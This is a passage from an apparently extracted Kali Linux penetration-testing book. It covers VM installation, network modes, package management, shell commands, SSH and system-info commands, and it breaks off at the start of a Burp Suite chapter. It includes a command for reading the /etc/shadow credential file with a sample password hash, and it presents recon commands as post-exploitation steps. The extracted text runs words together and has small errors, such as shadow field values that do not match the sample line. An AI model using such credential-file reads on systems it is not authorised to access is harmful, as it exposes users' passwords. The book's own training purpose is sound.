Sometimes, shared folders do not work out of the box. To enable them,you need to execute the following script in your Terminal window:
cat <<EOF > /usr/local/sbin/mount-shared-folders#!/bin/bashvmware-hgfsclient | while read folder; do
||||||||||||||||||||
||||||||||||||||||||

vmwpath="/mnt/hgfs/\${folder}" echo "[i] Mounting \${folder} (\${vmwpath})" mkdir -p "\${vmwpath}" umount -f "\${vmwpath}" 2>/dev/null vmhgfs-fuse -o allow_other -o auto_unmount ".host:/\${folder}" "\${vmwpath}"donesleep 2sEOFchmod +x /usr/local/sbin/mount-shared-folders
If you wish to make it a little easier, you can add a shortcut to thedesktop by executing the following script in your Terminal window:
ln -sf /usr/local/sbin/mount-shared-folders /root/Desktop/mount-shared-folders.shgsettings set org.gnome.nautilus.preferences executable-text-activation 'ask
Technet24||||||||||||||||||||
||||||||||||||||||||

Installing Kali on VirtualBoxVirtualBox is a very popular virtualization product, because it's free and itoffers professional features. You will probably use VirtualBox for yourvirtualization environment. My base machine is either Windows or macOS,and I have VirtualBox installed on top of it, so I can use Kali Linux for mypenetration testing tasks.
Kali offers us pre-built images for VirtualBox, so all we need to do is importthem and start using Kali right away. Amazing, right? See the following steps:
1. To download the VirtualBox image file, go to https://www.kali.org/downloadsand scroll down a little bit, until you see the following section:
2. Follow the link to the Offensive Security Download page. On that page,you will see a table that contains the virtual image copies for VirtualBox:
3. Choose either the 32- or the 64-bit version, and download it locally toyour machine. Then, you will need to import it into VirtualBox, so open itand locate the File menu (and click on it), and then click on ImportAppliance (I'm using macOS for this demo, and Windows should be verysimilar).
4. Once Kali has been imported into VirtualBox, you will need to alter itsdefault settings. To accomplish this, select the new VM, and click on the
||||||||||||||||||||
||||||||||||||||||||

Settings button.
5. First, we need to check the Memory settings. Click on the System tab, thenclick on the Motherboard sub-tab. Make sure that you have at least 2,048MB (2 GB) of memory. If you have a good host machine, it is preferableto increase it to 4 GB:
6. Next, click on the Processor sub-tab, and make sure that the CPU cursor isbetween the green area and the orange area, as shown in the followingscreenshot:
Technet24||||||||||||||||||||
||||||||||||||||||||

7. Now, it's time to set the Network settings. If you want to separate yourvirtual machine from your local area network (LAN), then you need tochoose either NAT or NAT Network. Choosing NAT will always assignthe same IP address, but if you choose NAT Network, your VM willautomatically be assigned a dynamic IP address, using a virtual DHCPserver:
8. If you choose the NAT Network option, then you have to exit the settingswindow and select the VirtualBox menu, then click on Preferences. Next,
||||||||||||||||||||
||||||||||||||||||||

select the Network tab, and click on the NAT Networks sub-tab. Finally,click on the Add button on the right-hand side, where the plus sign is (seethe following screenshot), and a new network will automatically becreated for you:
9. If you're a geek and would like to rename the network or assign a specificIP address range, you will have to click on the Edit button (below the Addbutton; it has a brush icon). You will see a pop-up window where you canadjust the settings to your preferences:
10. When you use a virtual machine, you need to share files between KaliLinux and your local machine. To accomplish this, you need a sharedfolder. Let's go back to the VM settings and select the Shared Folders tab.
Technet24||||||||||||||||||||
||||||||||||||||||||

Then, click on the Add button on the right-hand side. A pop-up windowwill open, in which you can enter the path to the folder locally to yourphysical machine (Windows or macOS) and give your shared folder aname. I personally use the Auto-mount option, as well, to make sure thatthis feature always works when I boot up my Kali host:
11. Now, you can boot your Kali VM. On the first boot, I recommend that youinstall the VirtualBox Guest Additions. To do so, open your Terminalwindow and execute the following three commands:
apt-get updateapt-get install -y virtualbox-guest-x11reboot
After the reboot command, your VM will restart. You will be set to start usingthe fantastic OS Kali Linux!
||||||||||||||||||||
||||||||||||||||||||

Bridged versus NAT versus InternalNetworkPeople are totally confused regarding how the network configurations inVirtualBox and VMware work. The three most popular configurations areBridged, NAT, and Internal Network.
Let's start with the easiest option, which is the Bridged network. Thisarchitecture will let your Kali Linux connect directly to your network (LAN),and will get an automatic IP address from your home router. So, if yournetwork is 192.168.0.0, then your Kali IP address will be something like192.168.0.x (for example, 192.168.0.101). Now, you can interact with the machineson your network by using Kali Linux:
Technet24||||||||||||||||||||
||||||||||||||||||||

Some people are afraid of connecting Kali to the network, because it's open topersonal computers. If you're anxious about it, you can choose NAT or NATNetwork (on VirtualBox). If you're using VirtualBox, then use an NAT Networkinstead of NAT, because an NAT Network will automatically assign IPaddresses (see the section of Installing Kali on VirtualBox for more details onthe implementation of this architecture). When you choose NAT (or NATNetwork), your Kali host will be assigned a different set of IP addresses. Forexample, if your home network IP addresses use the range of 192.168.0.0, thenwith NAT, you should use a different virtual LAN (VLAN), such as 10.0.0.0:
||||||||||||||||||||
||||||||||||||||||||

An Internal Network is for particular people, who want the machine to becompletely isolated from LAN and WAN. You're probably asking yourself thefollowing question: what is the purpose of all this? You will use thisarchitecture if you know ahead of time that you're testing a VM with malwareinstalled on it. Also, this architecture is used by security professionals whenthey interact with a Capture the Flag (CTF) machine that they don't trust:
Technet24||||||||||||||||||||
||||||||||||||||||||

Updating Kali LinuxBefore you start using your Kali Linux machine, you need to make sure thatyou're up to date. The command to update Kali Linux is straightforward, andyou will get used to it, since you will have to execute it at least once a week,or before installing any new application:
apt-get updateapt-get upgrade -yreboot
The -y in the upgrade command will accept the prompts automatically. You willnot need to press the letter Y every time the upgrade asks you a question.
You are probably curious to know where the configuration file for the updaterepositories is located in Kali. The path to the configuration fileis /etc/apt/sources.list (the # at the beginning of a line means it's commented):
Technet24||||||||||||||||||||
||||||||||||||||||||

SummaryAt this stage, you're ready to start using Kali Linux. In the next chapter, youwill take your skills to the next level by starting to master the use of thisoperating system.
I like to keep the summary short and not bore you with useless details. I hopethat you enjoyed this chapter, and that you learned how to download and installKali Linux from scratch. I'm assuming that you learned how to install Kali onVMware, or VirtualBox; don't forget to install the additional tools for both.
As a final note, don't forget to update your Kali Linux host before moving ontothe next chapter.
||||||||||||||||||||
||||||||||||||||||||

Delving Deep into the Usage of KaliLinuxI have been so excited to write this chapter and share all of the information thatyou will need to master the usage of Kali Linux. A lot of the content in thischapter will be common among Debian Linux distributions, and by the end ofthe chapter, you will be able to handle Kali Linux with ease, like a real hacker.Speaking of hackers, it's good to know that Kali Linux is used by both black hathackers and professional penetration testers. I've always used it during myengagements, and I occasionally (but rarely) use Microsoft Windows OS.
Kali Linux contains tons of tools dedicated to penetration testing, and it wouldbe a big challenge to get used to all of them at once. In this chapter, I will showyou my most often used commands. I keep them with me when I'm on anengagement, in order to manipulate the operating system of Kali Linux. Youwill see a lot of commands in this chapter; use them as a cheat sheet to helpyou achieve your goals. This is just the beginning of how to use Kali Linux asan operating system, and in upcoming chapters, you will learn about thepenetration testing tools installed on Kali.
Before you start reading this chapter, I want to emphasize the importance of using theTerminal window. If you want to be good at using Kali Linux, you should focus all ofyour efforts on mastering the ins and outs of the Terminal window. In fact, I never usethe GUI, unless the tool is made for something like Burp, for example; and that is anexception, my friends.
Are you thrilled? In this chapter, you will learn about the following:
The Kali Linux filesystem structureHandling applications and packagesManaging the filesystem in KaliKali security managementHandling the secure shellConfiguring the network services in Kali
Technet24||||||||||||||||||||
||||||||||||||||||||

Process management commandsSystem info commands
||||||||||||||||||||
||||||||||||||||||||

The Kali filesystem structureThe first thing that you need to start to understand is the Kali Linux filesystemstructure, which is based on the Debian distribution filesystem. If you haveused Microsoft Windows OS before, then the Linux structure will be a bitsimilar to it. For example, Windows starts with the C:\ directory, while theLinux OS starts with /, which is called the root directory.
The root directory (/) and the root home directory (/root) that you use in Kali are not thesame. The latter is used as a home directory for the root user.
In Kali, we always use the root user to log in to our machine, and that meansthat you have no limits to what you can do in the OS. Every single piece inthe Linux system is based on files; it's okay to look around, but be careful ifyou decide to change any of the configuration files.
The directory structure in Kali is based on the Unix Filesystem HierarchyStandard (FHS), which defines the Linux directories, and their contents, aswell:
Technet24||||||||||||||||||||
||||||||||||||||||||

Directory Contents description
/bin
Essential system commands binaries for all users. (Forexample, grep, ls, cat. This is like c:\Windows\System32 inWindows.)
/boot Contains the boot loader, Kernels, and initrd files.
/devThis directory contains the pointer locations to variousdevices.
/etcThis folder contains all of the administration/configuration filesand passwords.
||||||||||||||||||||
||||||||||||||||||||

/lib The libraries essential for the binaries in /bin/ and /sbin/.
/lost+found Files that were recovered previously.
/mnt Contains temporarily mounted directories.
/media Mount folder for removable media, such as CD-ROMs.
/optAdd-on application software packages (pre-compiled,non-.deb binary distribution (tar'ed..) goes here).
/procContains Kernel and processes status (as usual, in text files,for example, uptime and network).
/root The root user home directory.
/sbinContains system binaries that are dedicated to administrativecommands (for example, daemons, init, route, and many more).
/tmpA temporary folder that contains files that are used for a shortperiod of time.
/srv Some specific data that is served by the system.
Technet24||||||||||||||||||||
||||||||||||||||||||

/sys Very similar to /proc.
/home Contains the users' home directories.
/usr
Contains read-only data (formerly from the UNIX sourcerepository; now from UNIX system resources):
/usr/bin/: Same as for the top-level hierarchy/usr/include/: Standard include files/usr/lib/: Same as for the top-level hierarchy/usr/sbin/: Same as for the top-level hierarchy/usr/share/: Architecture-independent (shared) data/usr/src/: Source code (to build Debian packages -see /usr/local/src/)/usr/X11R6/: X Window System, Version 11, Release 6/usr/local/: Tertiary hierarchy for local data installed bythe system administrator/usr/local/bin: Locally compiled binaries, local shellscript, and so on/usr/local/src: Source code (place to extract and buildnon-Debianized stuff)
/var
Contains variable data (for example, websites, logs,databases, and much more).
||||||||||||||||||||
||||||||||||||||||||

Handling applications and packagesKali Linux packages are stored in repositories and downloaded to the systemto ensure the integrity of the package. Make sure to always update the system,as mentioned in the previous chapter. The repository configuration file islocated at /etc/apt/sources.list. Make sure that this file is not empty (it will be ifyou didn't choose the network mirror option during the installation process); ifit is, your Kali will not update.
Technet24||||||||||||||||||||
||||||||||||||||||||

The Advanced Packaging ToolThe Advanced Packaging Tool (APT) is used for installing or upgradingpackages, along with all of the required dependencies. The APT can also beused to upgrade a complete distribution of Kali:
apt-get update or apt update: This command is used to synchronize the localpackage index files with their sources, as defined in /etc/apt/sources.list.The update command should always be used first, before performing anupgrade or dist-upgrade.apt-get upgrade or apt upgrade: This command is used to install the newestversions of all packages installed on the system using /etc/apt/sources.list.The upgrade command will not change or delete packages that are not beingupgraded, and it will not install packages that are not already installed.The -y switch is used, with this command, to automatically accept theprompt messages.apt-get dist-upgrade or apt dist-upgrade: This command upgrades all packagescurrently installed on the system, and their dependencies. It also removesobsolete packages from the system. The -y switch is used, along with thiscommand, to automatically accept the prompt messages.
To fully upgrade your Kali Linux OS, use the following commands:
apt updateapt dist-upgrade -yreboot
You can combine the three preceding commands into one command by using && aptupdate && apt dist-upgrade -y && reboot.
To show the full description of a package and identify its dependencies,use the following:
apt-cache show [package name]
To remove a package from Kali, use the following:
apt-get remove [package name]
||||||||||||||||||||
||||||||||||||||||||

To install an application from the repository, use the following:
apt-get install [application name]Sometimes, you will download applications from the web, and you will need to installthem using the following command:
./configure && make && make install
If you want to download a tool package from the GitHub repository, use thefollowing command (to get the URL, on the repo homepage, click the Clone ordownload button, and the URL will be revealed):
git clone [Github repo URL]
Technet24||||||||||||||||||||
||||||||||||||||||||

Debian's package managementsystemThis packaging system uses the dpkg command to install, remove, and querypackages.
||||||||||||||||||||
||||||||||||||||||||

Using dpkg commandsThe upcoming commands are the most frequent ones that I use, but if you arecurious and want to know more about all of the commands, then execute thefollowing commands in your Terminal:
To get the help instructions for the dpkg command, use the following:
dpkg --help You can use --help to see the instructions of any command you like. Also, you have theoption to use the manual command:
man [application name]
To list all of the packages installed on Kali, use the following:
dpkg -lYou can use the dpkg -l command in your post-exploitation phase to list all of theapplications installed on the compromised Linux box.
To find a specific application already installed on the system, use thefollowing:
dpkg -l | grep [application name]
To install a newly downloaded .deb application, use the following:
dpkg -i [path\filename.deb]
To remove an installed application, use the following:
dpkg -r [application name]
Technet24||||||||||||||||||||
||||||||||||||||||||

Handling the filesystem in KaliI could write a whole book for this section, but I will do my best to show youthe commands that you're going to need in your arsenal as a penetration tester.
Before I start listing all of the commands, I would like to share a uniquecommand-line utility that you'll need to master before starting with any of theutilities in this chapter. You can probably guess it; it's called the Help switch!This option will give you a handful of information regarding the command thatyou are going to execute.
For example, if you want to list the contents of a directory and you're not sureof the options for the command, all you need to do is append the --help switch,and you can visualize all of the possible functionalities of the command:
||||||||||||||||||||
||||||||||||||||||||

Are you ready? This is going to be a long list (a sort of cheat sheet). Let's start:
To list the directory and files, use the following:
ls
To list hidden items (-a) in a formatted way (-l), use the following:
ls -la
To list files and directories in a human-readable form, use the following:
ls -lh
To change the current directory to a new one, use the following:
cd [directory path]
To print the working directory, use the following:
pwd
To make a new directory, use the following:
mkdir [path/directory name]
To remove (delete) a file, use the following:
rm [path/file name]
To delete a directory, use the following:
rm -r [path/directory name]
To copy a file to a new location, use the following:
cp [path1/file name] [path2/filename]
To copy a directory to a new location, use the following:
cp -r [path/directory name]
To move/rename a file or a directory, use the following:
Technet24||||||||||||||||||||
||||||||||||||||||||
mv [path1/file name] [path2/file name]mv [path1/directory name] [path2/directory name]

To create an empty file, use the following:
touch [path/new file name]
To display the contents of a file, use the following:
cat [path/file name]more [path/file name]#list the first 10 lineshead [path/file name]#list the last 10 linestail [path/file name]
To open a text file for editing, use the following:
gedit [path/file name]#Terminal window text editor (Some people use the Vim editor but that's not my choice)nano [path/file name]
To find files on your Kali box, use the following:
locate [file name]find [Path where to start the search] -name [file name patterns]
The command that will list the drives (partitions) on the system (forexample, /dev/sda1 or /dev/sda2) is as follows:
fdisk -l
To mount an unmounted partition, use the following:
mount [path source] [path destination]#Example mounting a hidden windows drive that is already installed on the same machine#Already executed $fdisk -l and saw a drive /dev/sda2mount /dev/sda2 /mnt/windowsmount
To check the type of a file, use the following:
file [path/file name]
To add the execute permission to a file (sometimes you will need it
||||||||||||||||||||
||||||||||||||||||||

because by default you cannot execute it), use the following:
chmod +x [path/file name]
To redirect the output of the Terminal window to a file, use the following:
[command] > [path/filename]#Example to save the ls command output to a file called output.txtls -lh > /root/temp/output.txt
To filter text in a text file or in a command Terminal output, use thefollowing:
grep [text to filter]The grep command is most frequently used with the Pipe symbol, |, to filter text comingout from the Terminal window. For example, to filter the word password in a text filecalled config.txt, you would use the following command:
cat config.txt | grep password
Technet24||||||||||||||||||||
||||||||||||||||||||

File compression commandsYou can use the following commands to manage your compressed files on anyLinux Debian distribution:
The following creates file.tar, containing files:
tar cf [file.tar] [files]
The following extracts files from a tar, file.tar:
tar xf [file.tar]
The following creates a tar with Gzip compression:
tar czf [file.tar.gz] [files]
The following extracts a tar using Gzip:
tar xzf [file.tar.gz]
The following creates a tar with bzip2 compression:
tar cjf [file.tar.bz2]
The following extracts a bzip2 compressed file:
tar xjf [file.tar.bz2]
The following compresses a file (or files) using gzip compression:
gzip [files]
The following decompresses a compressed gz file:
gzip -d [file.gz]
The following unzips a ZIP file:
unzip [file.zip]
||||||||||||||||||||
||||||||||||||||||||

Security managementManaging users in Kali is not an everyday task, but you will probably use itoccasionally. Personally, I rarely use the following commands, but sometimes,you might need to handle user management:
To add a user with sudo capabilities in Kali, use the following command:
useradd -m [username] -G sudo -s /bin/bash
If you're logged in and you want to elevate your privilege to a root user,try this command:
su - [desired root user name]
If you're logged in and you want to execute a root command, use thefollowing:
sudo [application name]
To change the root (or any user's) password, use the following:
passwd [user name]
The shadow file is important in Kali, because it stores the hashedpasswords and some useful information about users. For example, Icreated a user called gus on Kali, so, to get his information, I shouldexecute the following command:
ls /etc/shadhow | grep gus
#outputgus:$6$mNP6T4jA$sn0eAgo7o1pjSUxe6loigq1wWhC4agpWpWopv0mVBr2V21ZfU./hAMPJTO/7Ecajd0SVozLGwDOrc37hN1ktL0:17517:0:99999:7:::
Let's look at each field of the output that is separated by a : :
The first field is self-explanatory; it's the username (gus)The second field is the hashed password (the $6 means it's using the SHA-512 algorithm)
Technet24||||||||||||||||||||
||||||||||||||||||||

The third field (17515) is the days in Unix time that the password waschanged
Field number four (0) specifies the number of days that are requiredbetween password changesField five (9999) specifies the number of days after which it's necessary tochange the passwordThe next field (7) is the number of days before the required passwordchange, and that the user gets a warning
||||||||||||||||||||
||||||||||||||||||||

Secure shell protocolSecure shell (SSH) protocol is a network protocol that is used to establish anencrypted communication between a server and a client, using the TCPprotocol. The SSH service is TCP-based, and listens, by default, on port 22. Ingeneral, a public-private key pair allows users to log in to a system withoutrequiring a password. The public key is present on all systems that require asecure connection, while the user keeps the private key in a secure place. Onthe target systems, the public key is verified against a list of authorized keysthat are allowed to remotely access the server. SSH can be compromised whenthe public key is not cryptographically strong enough, and can be guessed.
To start the ssh service, use the following:
service ssh start
To check whether the service is running properly, use the following:
netstat -antp|grep sshd# orservice ssh status
To enable the service to start on boot, use the following:
systemctl enable ssh
To stop the SSH service, use the following:
service ssh stop
To connect to a remote SSH server, use the following:
ssh [username@IP]
To connect to an SSH server that is using a custom port number (not 22), usethe following:
ssh -p [port number]
Technet24||||||||||||||||||||
||||||||||||||||||||

To generate a new SSH key, use the following:
dpkg-reconfigure openssh-server
To allow root remote login into SSH, perform the following:1. Open the file, /etc/ssh/sshd_config2. Change the PermitRootLogin parameter to Yes, and restart the SSH
server
As you may have guessed, to manage any service, you can use the followingcommands:
service [service name] start (To start the service)service [service name] stop (To stop the service)service [service name] restart (To restart the service)service [service name] status (To get the status of the service)
||||||||||||||||||||
||||||||||||||||||||

Configuring network services inKaliI'm doing my best to show you the necessary commands in each section. Youdon't need to know all of the commands for managing network services in Kali,but you are surely going to use some of them. In this section, I will show youmy favorite commands related to the network services in Kali Linux.
To operate Kali properly, you need to ensure that it has connectivity to either awired or a wireless network. You may need to obtain an IP address throughDynamic Host Configuration Protocol (DHCP), or assign one statically.
The first important command is ifconfig, which you will use to check the IPaddress on your Kali machine:
You can see my Kali IP address, 10.0.0.197, after executing this command (in thepreceding screenshot). Also, you need to pay attention to the network interfacenames—eth0 represents the Ethernet cable, and the OS gives it a number(which is 0, in this case). If you had another Ethernet cable connected to yourKali, you would probably see another interface, called eth1. If you connected awireless adapter (or if you had it built in), Kali would show another interface,called wlan0.
Technet24||||||||||||||||||||
||||||||||||||||||||

In the preceding example, we received a dynamic IP address from the DHCPserver. If, for any reason, you want to refresh the IP address, you can executethe following commands:
dhclient [interface name]#Exampledhclient eth0
||||||||||||||||||||
||||||||||||||||||||

Setting a static IP on KaliSometimes, you need to have a dedicated static LAN IP address for your KaliLinux. A very practical scenario is when you're on duty and you want to gounder the radar, by not communicating with the DHCP server of your client (oryour employer). Another purpose for a static IP address is if you have aseparate VLAN, and you want to join it manually.
Let's look at the implementation of a static IP address:
1. First, open the file /etc/network/interfaces using your favorite text editor:
I will add a new static IP address, 10.0.0.99, to the network 10.0.0.0/24,at the end of the file. In your case, the network will probably be192.168.0.0/24. As for me, I use the 10.0.0.0 network addressingarchitecture:
# This file describes the network interfaces available on your system# and how to activate them. For more information, see interfaces(5).
source /etc/network/interfaces.d/*
# The loopback network interfaceauto loiface lo inet loopback
#Static IP Addressauto eth0iface eth0 inet static
Technet24||||||||||||||||||||
||||||||||||||||||||

address 10.0.0.99 netmask 255.255.255.0 network 10.0.0.0 broadcast 10.0.0.255 gateway 10.0.0.1
2. Save the file (Ctrl + S), and restart your Kali machine. (Hint: I will usethe reboot command in the Terminal window to restart my Kali.) After thereboot, execute the ifconfig command, and you should see your new IPaddress set. Then, you will be ready to go:
||||||||||||||||||||
||||||||||||||||||||

Checking active connections in KaliNetwork statistics (netstat) is a command-line tool that displays the activenetwork connections on your Kali. It is used for finding problems (likeMalware that are listening to incoming connections, for example, or malwarethat are trying to contact external (outgoing) servers). netstat can be used formany reasons. Most of the time, netstat is combined with the grep command, tofilter the output results:
netstat -antp
-a: Shows both the listening and non-listening sockets.-n: Shows numerical addresses, instead of trying to determine symbolichosts, ports, or usernames.-t: Shows TCP connections.-p: Shows the process identifier (PID) and the name of the program towhich each socket belongs:
As you can see in the preceding screenshot, my Kali host is listening on port 80,because I already started the Apache web server service.
To start the Apache web server on Kali, execute the command service apache2 start.
Technet24||||||||||||||||||||
||||||||||||||||||||

Process management commandsIn general, Kali Linux is a stable system. However, things may occasionally gowrong, and sometimes, we will wish to tweak the system to better suit ourneeds. In this section, we will take a brief look at how we can manageprocesses on a Kali Linux system.
||||||||||||||||||||
||||||||||||||||||||

Htop utilityBefore I start listing all of the built-in commands for managing the processes inKali, there is a handy tool that I always use. Unfortunately, it's not preinstalledon Kali. It's called htop. This command-line tool lists all of the runningprocesses in the Terminal window, in a nice, user-friendly layout:
#To install itapt-get install htop# To execute ithtop
Through using htop, I can see that I have a memory issue which is approximately full.This tells me that I should increase my memory settings for this VM.
Technet24||||||||||||||||||||
||||||||||||||||||||

Popular commands for processmanagementWe're not done yet; here are some more process management commands thatcan be very useful when using Kali Linux:
To display all active processes, execute the following command:
psThe ps command is very useful if you have a remote shell to a Linux box, and you wantto list all of the current processes for privilege escalation.
To display all running processes, use the following:
top
To kill a process with an ID (PID), use the following:
kill [PID Number]
To kill all processes named hello, use the following:
killall hello
To force killing a process, use the following:
kill -9 [PID Number]
||||||||||||||||||||
||||||||||||||||||||

System info commandsThis section will be very useful in the post-exploitation phase.
Suppose that you just escalated your privileges on a Linux box; how can youknow if you're really an admin? Just execute the id command, and you'll get theresults. Don't underestimate this section! Review it carefully, and see thecommands that you can take advantage of during the post-exploitation phase ona Linux machine:
To show the current host uptime, use the following:
uptime
To show who's logged in, use the following:
wwhoami
To show who you are (as a user), use the following:
id
To display information about a user, use the following:
finger [user name]
To show kernel information, use the following:
uname -a
To show CPU information, use the following:
cat /proc/cpuinfo
To show memory information, use the following:
cat /proc/meminfo
Technet24||||||||||||||||||||
||||||||||||||||||||

To show disk usage, use the following:
df
To show memory and swap usage, use the following:
free
To search all of the commands that were previously executed, use thefollowing:
history
To detect the GPU model, use the following:
lspci | grep VGA
||||||||||||||||||||
||||||||||||||||||||

SummaryAnother chapter has been completed. You are now smarter than you wereyesterday. So many commands, right? Don't worry; you don't need to memorizeall of these commands. You can always come back to this chapter and use it asa reference for your Terminal window ninja skills.
As you may have realized, I get straight to the point, without wasting your timeon useless information and nitty-gritty details that you will never use in yourcareer. I hope that you enjoyed this chapter, and that you learned somethingnew, so that you can start using your Kali Linux baby machine.
Technet24||||||||||||||||||||
||||||||||||||||||||

All About Using Burp SuiteYou are getting closer and closer to becoming a pro in application securitytesting. This chapter is dedicated to an amazing application called Burp Suite.It is a mandatory tool for testing web application security. I'm not trying to sellyou the application; rather, I'm giving you an honest opinion, based on my ownexperience as a web application penetration tester. Burp was written byPortSwigger Ltd. I can't thank them enough for allowing us to test webapplications, making sure that they are secure against threats.
You're probably wondering, why Burp? Why not one of the fancy, expensive,single-button tools out there on the market?
First of all, just because they are expensive doesn't mean that they are good;secondly, don't be a slave to the Gartner charts. Big companies increase theirprices when they appear at the top of the Gartner chart; they are big businesses,and they want to make big bucks. On the other hand, Burp offers many options(from manual to automated tests) for only 350 USD per year, compared to otherbig name scanners, which cost thousands of dollars per year. When you workin the security field, you will be amazed by how expensive these tools are. Ourjob, as professionals, is to help our clients or companies choose the right toolsfor their budgets, while also providing a professional outcome.
